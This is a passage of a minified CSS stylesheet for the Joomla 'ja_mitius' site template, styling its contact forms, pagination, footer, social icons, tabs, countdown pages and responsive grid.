button.button:focus[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:focus:active,#finder-search button.button:focus.active{background-color:#c44c00 \9}#searchForm .phrases-box label,#searchForm .phrases-box .radio{padding:0}#searchForm .phrases-box input[type="radio"]{float:none;margin:3px 3px 0;vertical-align:top;padding:0;line-height:normal}.contact .accordion-heading .accordion-toggle{font-weight:bold}.contact input,.contact textarea{width:250px}input#jform_contact_email_copy{width:auto;height:auto;border:none}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:120px !important}.contact-links .nav-list>li>a,.contact-links .nav-tabs.nav-stacked>li>a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#444;padding:4px 0 4px 12px;transition:color 0.3s ease 0s}.contact-links .nav-list>li>a:hover,.contact-links .nav-list>li>a:focus,.contact-links .nav-list>li>a:active,.contact-links .nav-tabs.nav-stacked>li>a:hover,.contact-links .nav-tabs.nav-stacked>li>a:focus{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-repeat:no-repeat;background-color:transparent;background-position:left center;color:#f76000}.accordion-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-bottom:none;margin-bottom:0}.contact .accordion-heading .accordion-toggle{background:#f5f5f5;color:#aaa;font-size:12px;font-family:'novecento_wide_ultralightbold';line-height:40px;margin:0;padding:0 20px;text-transform:uppercase}.accordion-group:last-child{border-bottom:solid 1px #e5e5e5}#slide-contact{border-bottom:solid 1px #e5e5e5}.contact .tab-content{overflow:inherit}.contact fieldset legend{font-size:14px}.contact .tab-content{padding-top:15px}.contact .nav-tabs>li>a:hover,.contact .nav-tabs>li>a:focus,.contact .nav>li>a:hover,.contact .nav>li>a:focus{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;background:#000;border-color:#000;color:#fff}.contact .nav-tabs>.active>a,.contact .nav-tabs>.active>a:hover,.contact .nav-tabs>.active>a:focus{background:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-color:#f76000}#archive-items>li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items div.intro{clear:both;overflow:hidden}.categories-list>.category-desc,.category-list .cat-items{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;padding:15px 20px}.page-header .label,.page-header .badge.badge-info{background:#f76000}.category-item,.cat-children>div{margin-top:20px;float:left;width:33.3%;*zoom:1}.category-item:before,.category-item:after,.cat-children>div:before,.cat-children>div:after{display:table;content:"";line-height:0}.category-item:after,.cat-children>div:after{clear:both}.category-item div.sub-category,div.cat-children div.sub-children{margin:0 15px 30px;overflow:hidden;padding:0;position:relative}div.sub-category:hover,div.cat-children .sub-category:hover{border-color:#ccc}.category-item div.sub-category .category-subdesc{overflow:hidden;width:299px}div.sub-category a.subCategoryImage img,div.sub-category a.subCategoryImage:hover img{margin:0;padding:0}div.sub-category a.subCategoryImage,div.sub-category a.subCategoryImage:hover{display:block;text-align:center}div.sub-category .page-header,div.cat-children .page-header{background:#222;border:none;color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0;padding:0;line-height:35px;text-align:center;width:299px}div.sub-category .category-desc,div.cat-children .category-desc{display:block;height:350px;position:relative;width:299px}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{background:url(/templates/ja_mitius/images/trans-dark.png);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;bottom:0px;display:none;color:#999;font-size:15px;left:-299px;height:350px;position:absolute;padding:120px 30px 0 30px;transition:all 0.3s ease-in;text-align:center;width:299px}div.sub-category .category-des,div.sub-category .subcategory-desc{height:338px}div.sub-category:hover .subcategory-desc,div.sub-category .subcategory-desc:hover,div.cat-children .sub-children:hover .subcategory-desc,div.cat-children .subcategory-desc:hover{display:block;left:0}div.sub-category .category-desc img,div.cat-children .category-desc img{display:block;height:100%}.newsfeed-category>h2{border-bottom:1px solid #e5e5e5;margin-top:0;margin-bottom:20px;padding-bottom:5px}.newsfeed-category ul.category li{border-bottom:1px solid #eee;padding:10px 0;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}.feed-description{margin-bottom:40px}.newsfeed-category ul.category li:hover{background:#f6f6f6 !important;padding-left:20px}.newsfeed-category ul.category li.cat-list-row1{background:transparent}.newsfeed-category ul.category li a{color:#222}.newsfeed-category ul.category li a:hover,.newsfeed-category ul.category li a:focus,.newsfeed-category ul.category li a:active{color:#f76000 !important}.edit textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.button2-left,.button2-left div{float:left}.button2-right,.button2-right div{float:right}.button2-left{margin:5px 5px 0 0}.button2-right{margin:5px 0 0 5px}.button2-left a,.button2-right a,.button2-left span,.button2-right span{background:#e5e5e5;border:1px solid #d8d8d8;color:#999;cursor:pointer;display:block;float:left;padding:2px 10px;border-radius:3px}.button2-left span,.button2-right span{color:#999;cursor:default}.button2-left .page a,.button2-right .page a,.button2-left .page span,.button2-right .page span{padding:0 6px}.button2-left a:hover,.button2-right a:hover{background:#d8d8d8;color:#444;text-decoration:none}.controls img.calendar{cursor:pointer;margin-left:5px}.article-content .pagination ul{border-left:1px solid #e5e5e5;box-shadow:none}.article-content .pagination ul li{float:left;padding:10px 20px;line-height:normal;border:1px solid #e5e5e5;border-left:0}.article-content .pagination ul a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 20px;font-weight:bold}#article-index{float:right;margin:0 0 20px 20px;padding:10px;width:30%;border:1px solid #e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#article-index ul{margin:0 0 0 20px}.counter{display:none;float:right;line-height:1;margin:10px 0;text-align:right}div.pagination{margin:-12px 0 20px;line-height:1;text-align:center}.pagination ul,div.pagination ul.pagination-list{margin:0 0 15px;padding:0;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none !important}.pagination ul>li{display:inline-block;padding:0 5px}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.pagination ul>li>a,.pagination ul>li>span{border:1px solid #e5e5e5;color:#444;display:block;font-size:12px;font-weight:bold;padding:5px 10px}.pagination ul>li>a:hover{background-color:#444;border-color:#444;color:#fff}.pagination ul>.disabled>span,.pagination ul>.disabled>a{background:#f2f2f2;border-color:#e5e5e5;color:#999}.pagination ul>.disabled>a:hover{background:#f2f2f2;border-color:#f2f2f2;color:#999}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.items-more h3{margin:0 0 5px}.back_button a,.back_button a:hover,.back_button a:active{display:block;margin:10px 0}.filters{margin:10px 0 5px}.display-limit{margin:10px 0 5px}.filters .filter-search,.filters .display-limit{float:left;width:50%}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.tip-wrap{background:#fff6df;border:1px solid #fb3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.4);-moz-box-shadow:0 0 3px rgba(0,0,0,0.4);box-shadow:0 0 3px rgba(0,0,0,0.4);max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:13px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#fff !important;border-bottom:none}div#system-message-container div#system-message{margin-bottom:0 !important}div#system-message-container div#system-message.alert-danger,div#system-message-container div#system-message.alert-error{margin-bottom:20px !important;padding:8px 35px 8px 14px !important}#searchForm legend{float:left;float:none \9}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#searchForm legend{float:none}}.edit.item-page .control-group a.modal{position:inherit;width:auto !important;margin-left:0 !important;top:auto !important}.edit.item-page #images.tab-pane .control-group{display:block;float:left;width:90%}.no-touch .t3-mainbody .t3-content .adminlist th a{color:#666 !important}.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail{display:inline-block !important;padding:4px 20px !important}.no-touch .t3-mainbody .t3-content .table-condensed div.pagination{margin-top:0 !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left{float:none !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}.blog .tags{background:#fff;border-bottom:solid 1px #e5e5e5;padding:0 0 15px}.tags span{margin-bottom:3px}.tags .label-info[href]{background:#f76000;font-weight:normal;font-size:12px;padding:4px 6px;text-shadow:none}.tags .label-info[href]:hover,.tags .label-info[href]:focus,.tags .label-info[href]:active{background:#de5600}.item-page .tags{margin-bottom:15px}.tag-category{background:#fff;padding:20px 0}.tag-category h2{line-height:normal;margin-top:0}.tag-category ul.category{margin:10px 0 20px;display:block}.tag-category ul.category li{list-style:none;padding:10px 20px;border-bottom:solid 1px #e5e5e5}.tag-category ul.category li h3{line-height:normal}.tag-category ul li.pagination-list{border-bottom:none;padding:0s}.tag-category ul li img{margin-bottom:10px}.mod-preview-info{z-index:1000}#page-site a.modal.btn{position:relative;top:0;left:auto;right:0;z-index:10;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none}.mce-btn button{text-transform:none;background:none}p{margin:0 0 10px}p small,p .small{font-size:11px;color:#999}.lead{margin-bottom:20px;font-size:20px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}h1,h2,h3,h4,h5,h6{margin:10px 0;font-weight:bold;line-height:1;color:#444;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1{font-size:32.5px;line-height:40px}h1 small{font-size:26px}h2{font-size:26px;line-height:40px}h2 small{font-size:19.5px}h3{font-size:19.5px;line-height:40px}h3 small{font-size:15px}h4{font-size:15px;line-height:20px}h4 small{font-size:13px}h5{font-size:14px;line-height:20px}h5 small{font-size:11px}h6{font-size:13px;line-height:20px}.page-header{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin:0 0 40px}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #e5e5e5;margin:0 0 20px;*zoom:1}.page-subheader:before,.page-subheader:after{display:table;content:"";line-height:0}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header+.page-subheader{margin-top:-20px}.article-title,.article-header h1{margin:0 0 10px 0}.item-title{font-weight:bold}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal dt{float:left;width:120px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:130px}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#c33}.label-important[href],.badge-important[href]{background-color:#a32929}.label-warning,.badge-warning{background-color:#f76000}.label-warning[href],.badge-warning[href]{background-color:#c44c00}.label-success,.badge-success{background-color:#75aa49}.label-success[href],.badge-success[href]{background-color:#5c863a}.label-info,.badge-info{background-color:#07b}.label-info[href],.badge-info[href]{background-color:#005788}.label-inverse,.badge-inverse{background-color:#444}.label-inverse[href],.badge-inverse[href]{background-color:#2b2b2b}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.page-header .label,.page-header .badge{vertical-align:middle}hr{margin:20px 0;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}abbr[title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #e5e5e5}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #e5e5e5;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:0;font-style:normal;line-height:20px}.infor-message{background:#d9edf7;border:1px solid #bce8f1;color:#3A87AD;margin:0;padding:10px}.ja-header .container{background:url(/templates/ja_mitius/images/header-bg.gif) repeat left top;padding-top:20px;padding-bottom:5px;overflow:visible}.logo{float:left}.logo h1,.logo h1 a{display:inline-block;line-height:1;margin:0}.logo-image{margin-left:-10px}.logo-image a{background-image:url("/templates/ja_mitius/images/logo.png");background-repeat:no-repeat;width:357px;height:60px}.logo-image span,.logo-image small{display:none}.logo-image.logo-control a{background:none}@media screen and (max-width:979px){.logo-control .logo-img{display:none}}.logo-text{margin-left:30px}.logo-text h1{color:#fff}.logo-text h1 a{color:#fff;text-decoration:none}.logo-text:hover h1 a,.logo-text h1 a:hover,.logo-text h1 a:active,.logo-text h1 a:focus{color:#f76000;text-decoration:none}.logo-text .site-slogan{display:block;font-size:13px;margin-top:5px}.head-search{float:left;height:49px;width:47%}.head-search form{margin:0}.head-search label{display:none}.head-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;border-left:solid 1px #222;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:150px}.head-search .input:focus,.head-search .input:hover,.head-search .input:active{border:none;border-left:solid 1px #222;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:150px}.ja-sl-1 .container{background:#111;border-top:solid 1px #222;padding-top:30px;padding-bottom:30px}.ja-sl-1 .container .t3-module{background:none;border:none;margin-bottom:0}.ja-sl-1 .container .t3-module .module-ct{background:none;padding-bottom:0}.ja-mainbody .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-mainbody .container{background:#fff}.ja-footer{background:#000;color:#666;*zoom:1}.ja-footer:before,.ja-footer:after{display:table;content:"";line-height:0}.ja-footer:after{clear:both}.ja-footer small{display:block;font-size:100%}#ja-footer a{color:#737373}#ja-footer a:hover,#ja-footer a:active,#ja-footer a:focus{color:#f76000}.ja-footer .container.ja-fn{padding:30px 0}.ja-footnav{padding:0;*zoom:1}.ja-footnav:before,.ja-footnav:after{display:table;content:"";line-height:0}.ja-footnav:after{clear:both}.ja-footer .module,.ja-footer .t3-module{background:none;border:none;margin-bottom:0}.ja-footer .ja-fn .module,.ja-footer .ja-fn .t3-module{border:none;background:url(/templates/ja_mitius/images/line.gif) repeat-y left top}.ja-footer .ja-fn .item-first .module{background:none !important}.ja-footer .module-title{color:#fff;font-size:15px;margin-bottom:5px;padding-top:0}.ja-footer .module-title span{background:none;padding-left:0;padding-right:0}.ja-footer .ja-fn .module-ct{margin:0 20px;padding:0 0 20px}.ja-footer .ja-fn ul{list-style:none;margin-left:0}.ja-footer .ja-fn li{border:none;background:none;line-height:24px}.ja-footer .ja-fn ul.nav>li a{background:none;color:#666;padding:0;transition:none}.ja-footer .ja-fn ul.nav>li{margin-bottom:5px}.ja-footer .ja-fn ul.nav>li a:hover,.ja-footer .ja-fn ul.nav>li a:focus,.ja-footer .ja-fn ul.nav>li a:active,.ja-footer .ja-fn ul.nav>li.active a{background:none;color:#f76000;margin-left:0;text-shadow:none}.ja-footer .ja-fn .readon{color:#666}.ja-footer .ja-fn .readon:hover,.ja-footer .ja-fn .readon:focus,.ja-footer .ja-fn .readon:active{color:#f76000}.social{float:right}.ja-footermenu .container .social ul{margin:0px !important}.social ul{*zoom:1;margin:0 !important;padding:0 !important}.social ul:before,.social ul:after{display:table;content:"";line-height:0}.social ul:after{clear:both}.social ul li{border-left:solid 1px #222;float:left;list-style:none;margin:0;padding:0}.social ul li a{background-image:url(/templates/ja_mitius/images/social-icon.png);background-repeat:no-repeat;color:gray;font-size:0px;display:block;line-height:49px;margin:0px !important;padding:0px !important;text-indent:-999em;width:49px;height:49px}.social ul li a:hover,.social ul li a:focus,.social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon.png)}.social ul li.facebook a{background-position:0 0}.social ul li.facebook:hover a,.social ul li.facebook a:hover,.social ul li.facebook a:focus,.social ul li.facebook a:active{background-position:-49px 0px}.social ul li.twitter a{background-position:0 -49px}.social ul li.twitter:hover a,.social ul li.twitter a:hover,.social ul li.twitter a:focus,.social ul li.twitter a:active{background-position:-49px -49px}.social ul li.feed a{background-position:0 -98px}.social ul li.feed:hover a,.social ul li.feed a:hover,.social ul li.feed a:focus,.social ul li.feed a:active{background-position:-49px -98px}.ja-topbar .social ul li a,.ja-topbar .social ul li a:hover,.ja-topbar .social ul li a:focus,.ja-topbar .social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon-top.png)}.ja-footer .ja-slidenews-item{border-color:#222}.ja-footer .ja-slidenews-item:first-child{margin-top:0;padding-top:0}.ja-footer .ja-slidenews-item .ja-title{color:#f76000}.ja-footer .ja-slidenews-item .ja-title:hover,.ja-footer .ja-slidenews-item .ja-title:focus,.ja-footer .ja-slidenews-item .ja-title:active{text-decoration:underline}.t3-module.about .module-ct img,.module.about .module-ct img{display:block;margin-bottom:10px}.ja-footermenu .container{border-top:solid 1px #222;border-bottom:solid 1px #222}.ja-footermenu .t3-module{border:none;margin-bottom:0}.ja-footermenu .container .top-menu ul.nav{text-align:left;margin-top:10px !important}.ja-copyright{font-size:11px;padding:20px 0;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright{float:left}.poweredby{float:right;text-align:right;padding:20px 0}.ja-footer small{margin-left:20px}.ja-topheader .container{background:#000;border-bottom:solid 1px #222;overflow:visible;position:relative;z-index:1000}.top-menu .module-ct{padding:0}.ja-topheader .top-menu{float:left}.ja-topheader .languageswitcherload{float:left;margin-top:8px}.ja-topheader .languageswitcherload ul.lang-inline li{display:inline-block}.container .top-menu ul.nav,.top-menu ul{margin:5px 0 0 20px !important;padding:0;*zoom:1}.container .top-menu ul.nav:before,.container .top-menu ul.nav:after,.top-menu ul:before,.top-menu ul:after{display:table;content:"";line-height:0}.container .top-menu ul.nav:after,.top-menu ul:after{clear:both}.top-menu ul li{display:inline-block;float:left;border:none}.top-menu ul li a{background:none;color:#666;font-size:10px !important;list-style:none;line-height:30px;padding:0px 10px;text-align:center;text-transform:uppercase;vertical-align:middle}.top-menu ul li a:hover,.top-menu ul li a:focus,.top-menu ul li.active a{background:none;color:#fff;text-shadow:none;margin:0}.ja-slideshow .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-slideshow .main-siderbar .t3-module{width:100%}.ja-slideshow .main-siderbar .t3-module:last-child{margin-bottom:0}.t3-module.tabs,.module.tabs{background:#fff}.ja-tabswrap .container{margin:0;padding:0}.default .ja-tabs-title-top{border:none !important}.ja-tabs-title-top ul.ja-tabs-title{top:20px !important}.default .ja-tabs-title-top ul.ja-tabs-title li{background:none !important;border:none !important;margin:0 5px 0 0 !important}body .default .ja-tabs-title-top ul.ja-tabs-title li h3{background:none;border:none !important;border-bottom:solid 1px #d5d5d5 !important;color:#aaa !important;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px !important;font-weight:normal !important;text-transform:uppercase}body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3{border:none !important;background:#f76000;color:#fff !important}body .default .ja-tabs-title-top ul li.active h3,body .default .ja-tabs-title-top ul li.firstactive h3,body .default .ja-tabs-title-top ul li.lastactive h3{border:none !important;background:#f76000;color:#fff !important}.ja-tabswrap .ja-tab-content li{list-style:none;border:none}.ja-tabswrap .container{width:100% !important}.ja-tab-content .ja-tab-subcontent div:first-child{padding-top:0}.tabs-list li{float:left;width:33.3%}.tabs-list li h3{font-size:13px;color:#222;line-height:normal;margin:20px 0px 5px}.tabs-list>li span{font-size:12px}.ja-mastcol .ja-tabs-title-top{margin-top:-20px}.accordion .ja-slidenews-item img[align="left"]{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item{border:none;clear:none;display:inline-block;width:33%;*zoom:1;padding:0}.ja-tab-subcontent .ja-slidenews-item:before,.ja-tab-subcontent .ja-slidenews-item:after{display:table;content:"";line-height:0}.ja-tab-subcontent .ja-slidenews-item:after{clear:both}.ja-tab-subcontent .ja-slidenews-item img{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item a.readon{margin-top:5px}.ja-tab-subcontent .ja-slidenews-item .content-slidenews{margin-right:10px}.ja-topbar .container{background:#111;border-bottom:solid 1px #222}.ja-topbar .head-search .input{background-color:#111}.ja-topbar .head-search .input:hover,.ja-topbar .head-search .input:focus,.ja-topbar .head-search .input:active{color:#fff}.ja-headlines,.ja-headlines .ja-headlines-item{height:18px !important}.ja-headlines .ja-headlines-item a{color:gray}.ja-headlines .ja-headlines-item a:hover,.ja-headlines .ja-headlines-item a:focus,.ja-headlines .ja-headlines-item a:active{color:#f76000}.ja-healineswrap{*zoom:1;padding-left:20px}.ja-healineswrap:before,.ja-healineswrap:after{display:table;content:"";line-height:0}.ja-healineswrap:after{clear:both}.ja-healineswrap em{color:#fff;font-weight:bold;float:left;margin-right:10px;margin-top:15px}.ja-headlines{margin-top:15px}.ja-slideshow .content-slide{border-bottom:none;margin-bottom:0;margin-right:10px;padding-bottom:0}.ja-slideshow .ja_slidetitle a{color:#fff}.ja-slideshow .ja_slidetitle a:hover,.ja-slideshow .ja_slidetitle a:focus,.ja-slideshow .ja_slidetitle a:active{color:#f76000}.ja-slideshow .ja_slidetitle a.readon{color:#aaa}.ja-slideshow .ja_slidetitle a.readon:hover,.ja-slideshow .ja_slidetitle a.readon:focus,.ja-slideshow .ja_slidetitle a.readon:active{color:#f76000}.main-slideshow .t3-module,.main-slideshow .module{background:none}.highslide-img a{margin:3px !important;float:left}.highslide img{border:none !important}.mod-views{position:relative;border:none}.mod-views .module-title{padding-left:0}.category-module li{border-bottom:solid 1px #e5e5e5;clear:both;list-style:none;margin-bottom:30px;padding-bottom:20px;position:relative}.category-module>li .img-details img,.category-module>li .img-intro img{margin-bottom:20px}.jacontent h5{margin-top:0}ul.category-module li a{color:#444;display:inline-block}ul.category-module li a:hover,ul.category-module li a:focus,ul.category-module li a:active,.jacontent a{color:#f76000}.jacontent a:hover,.jacontent a:focus,.jacontent a:active{color:#f76000}.jacontent h5 a{color:#444;font-size:18px;font-weight:bold}.jacontent h5 a:hover,.jacontent h5 a:focus,.jacontent h5 a:active{color:#f76000}.jacontent .article-aside span{color:#999;float:left;margin:0;padding:10px 5px 0 0;white-space:nowrap}.jacontent .article-aside span.first-child{padding-left:0}.jacontent .article-aside span:last-child{border-left:1px solid #e5e5e5;margin-left:5px;padding-left:10px}.jacontent .article-aside>span strong{color:#999;display:inline-block;padding-right:5px}p a.mod-articles-category-title,ul.category-module li p a.mod-articles-category-title{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#999;cursor:pointer;display:block;font-size:12px;margin-top:10px;padding-left:18px}p a.mod-articles-category-title:hover,p a.mod-articles-category-title:focus,p a.mod-articles-category-title:active,ul.category-module li p a.mod-articles-category-title:hover{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}.vertical-layout li.no-images .showcategory{padding-left:0}.vertical-layout .showcategory{min-height:200px;padding:0px 0 0 230px;position:relative}.vertical-layout .img-details{display:none !important}.vertical-layout li .img-intro{left:0px;width:200px;position:absolute}.horizontal-layout .img-intro{display:none !important}.horizontal-layout .jacontent{display:block !important;width:100%}#button{margin:0;padding:0;position:absolute;right:0px;top:15px}#button span{background-image:url(/templates/ja_mitius/images/button-module.png);background-repeat:no-repeat;cursor:pointer;display:inline-block;font-size:0px;line-height:30px;height:30px;margin:0px 3px;width:30px;vertical-align:top \9;text-indent:-999em}.btn-vertical{background-position:0 0}.btn-vertical:hover,.btn-vertical:focus,.btn-vertical:active,.btn-vertical.active{background-position:0px -30px}.btn-horizontal{background-position:-30px 0}.btn-horizontal:hover,.btn-horizontal:focus,.btn-horizontal:active,.btn-horizontal.active{background-position:-30px -30px}.topgame .showcategory .img-intro{display:none !important}.topgame .vertical-layout .showcategory{padding-left:0}#back-to-top{cursor:pointer;background:url(/templates/ja_mitius/images/back-top.png) no-repeat right center;margin-right:20px;padding-right:20px;text-align:right}#back-to-top:hover,#back-to-top:focus,#back-to-top:active{background-image:url(/templates/ja_mitius/images/back-top-hover.png);color:#fff}a.readmore{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#444;cursor:pointer;display:block;font-size:11px;margin-top:10px;padding-left:18px;text-indent:-999em}a.readmore:hover,a.readmore:focus,a.readmore:active{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}a.video img{display:block;margin-bottom:15px}iframe.dark{background:#444}body.countdown-page{background:url(/templates/ja_mitius/images/lp-bg.jpg) no-repeat center top #000;padding-top:0}body.countdown-page .ja-footer{background:transparent}div.ja-countdown-page div.acymailing_module{background:url(/templates/ja_mitius/images/trans-2.png);margin:30px auto 0 !important;padding:30px 0 !important;text-align:center;width:840px}div.ja-countdown-page .acymailing_introtext{color:#fff}div.ja-countdown-page .acymailing_form{float:left;margin-left:190px !important;padding-top:20px !important}div.ja-countdown-page .acyfield_email .inputbox{background:#000;border:1px solid #000;margin-right:5px;padding:9px 15px;line-height:1;width:300px !important}div.ja-countdown-page .acyfield_email .inputbox:hover{background:#222;border-color:#222}div.ja-countdown-page .acyfield_email .inputbox:focus{background:#fff;color:#222}div.ja-countdown-page .acymailing_form .acysubbuttons .button{background:#f76000;border:1px solid #f76000;height:40px;text-transform:uppercase;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover{padding-left:20px;padding-right:20px}.ja-countdown.layout1{background:none}.ja-countdown.layout1 .custom-text{margin:0 auto;width:840px}.ja-countdown.layout2{background-color:transparent}.ja-countdown.layout2 .custom-text{padding:100px 50px 0}.ja-countdown.layout2 .custom-text h1{color:#fff;font-size:48px;line-height:1.2}.ja-countdown.layout2 .timer{top:42%}.ja-countdown.layout3 .text{top:72px}.ja-countdown.layout3 .text .val{color:#fff;height:38px}.ja-countdown.layout4{width:860px;background:none}.ja-countdown.layout4 .custom-text{float:right;padding-top:70px;text-align:left;width:60%}.ja-countdown.layout4 .custom-text h1{clear:both;display:block;font-size:46px;margin-bottom:10px;line-height:1.2;width:100%}.ja-countdown.layout4 .custom-text div.custom-message{padding:0;text-align:left}.ja-countdown.layout4 .clock{float:left;margin-top:70px;margin-left:20px}.ja-countdown.layout5 .val{text-shadow:none}
.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid 